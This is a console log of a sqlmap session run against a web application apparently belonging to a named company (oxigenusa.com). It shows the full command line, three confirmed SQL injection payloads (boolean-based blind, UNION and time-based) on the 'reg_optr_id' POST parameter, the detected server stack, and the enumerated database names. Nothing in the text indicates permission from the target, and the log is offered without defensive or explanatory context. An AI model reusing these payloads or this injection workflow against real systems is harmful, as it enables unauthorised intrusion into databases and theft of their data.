 PS C:\Python27\sqlmap> python sqlmap.py -r oxiusa.txt --force-ssl --level=1 --risk=1 --threads=7 --technique=BEUSTQ --proxy="http://127.0.0.1
:8084/" -p reg_optr_id --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
bey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting at 15:07:49
[15:07:49] [INFO] parsing HTTP request from 'oxiusa.txt'
[15:07:49] [INFO] resuming back-end DBMS 'mysql'
[15:07:49] [INFO] testing connection to the target URL
[15:07:51] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: reg_optr_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: reg_optr_id=3' AND 8829=8829 AND 'DMwG'='DMwG&is_pre=1
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: reg_optr_id=3' UNION ALL SELECT CONCAT(0x716e716471,0x6d415778704468736e72,0x7163787371),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
#&is_pre=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: reg_optr_id=3' AND SLEEP(5) AND 'iZIZ'='iZIZ&is_pre=1
---
[15:07:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.5.9
back-end DBMS: MySQL 5
[15:07:51] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] oxigen
[15:07:51] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\output\oxigenusa.com'
[*] shutting down at 15:07:51